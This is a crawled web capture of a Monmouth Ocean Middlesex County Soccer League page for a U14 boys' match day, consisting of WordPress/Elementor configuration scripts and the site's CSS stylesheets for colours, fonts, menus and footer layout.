var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"7be85fabb3","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"ea039bdda2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4579,"title":"U14%20BOYS%20%2F%20SUNDAY%20MARCH%2008%20%2F%202020%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219
body_size: 214
content:
.elementor-kit-5743{--e-global-color-primary:#222222;--e-global-color-secondary:#5BC0DE;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-47e530f3:#4054B2;--e-global-color-69bc9db9:#23A455;--e-global-color-609c5199:#000;--e-global-color-438e5675:#FFF;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-size:25px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-4579.css?ver=1729239081
body_size: 148
content:
.elementor-4579 .elementor-element.elementor-element-b15a66d{text-align:center;color:#0c0c0c;}.elementor-4579 .elementor-element.elementor-element-b15a66d > .elementor-widget-container{padding:6px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599
body_size: 1247
content:
.elementor-22140 .elementor-element.elementor-element-956ed97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;z-index:999;}.elementor-22140 .elementor-element.elementor-element-956ed97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.momcsl.com/wp-content/uploads/2018/04/cropped-bkgrnd.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-a3d04a5{text-align:left;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B353E;}.elementor-22140 .elementor-element.elementor-element-6afed61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item{color:#FFFFFFA8;fill:#FFFFFFA8;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:focus{color:#F8971A;fill:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle:hover{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F8971A;background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E3E3E3;border-bottom-width:1px;}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle{color:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle svg{fill:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;background-color:#414A52;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-placeholder-color:#B3B3B3;--e-search-input-color:#414A52;--e-search-icon-label-color:#705050;--e-search-input-transition:1.3s;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0px;--e-search-icon-submit-size:15px;--e-search-submit-color:#B4B4B4;--e-search-icon-submit-color:#BEBEBE;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:12px 12px 12px 12px;}.elementor-22140 .elementor-element.elementor-element-aa617d5.e-focus{--e-search-input-color:#414A52;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-submit span{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:0.3px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:20px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{border-radius:2px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:65%;}.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:30%;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:22px;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:70%;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-submit-button-flex-direction:row;--e-search-submit-icon-margin-inline-start:0px;--e-search-submit-icon-margin-inline-end:var(--e-search-submit-icon-gap);--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:77.051%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:22.906%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:50%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:50%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.momcsl.com/?display_custom_css=css&ver=6.6.1
body_size: 467
content:
.footer-area .widget-title
{
display: inline-block;
    vertical-align: top;
}


.footer-area .sfsi_widget
{
display: inline-block;
    vertical-align: top;
}
.footer-widget-region {
    width: 33%;
    margin: 0 auto !important;
    float: none  !important;
}

.site-footer .footer-widget-region {
    padding: 0;
}
#sfsi-widget-2
{
    min-height: 0 !important;
}
.footer-area .widget {
    margin: 0;
    margin-top: 15px;
}
.sfcm.sfsi_wicon {
    width: 80%;
}
body
{
background-image: url(http://www.hireanassistant.com/wpdemo/wp-content/uploads/2018/06/wallpaper2you_88442.jpg);
    background-size: cover;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #b01b1f;
}
.main-navigation .nav-menu > li:hover > a {
    background: #b01b1f;
}
a {
    color: #b01b1f;
}
.sp-table-caption {   
    border-top: 8px solid #b01b1f;

#b01b1f
}




.tablepress tbody td, .tablepress tfoot th {
       border-right: 1px solid #ddd; }


.article-details {display:none;}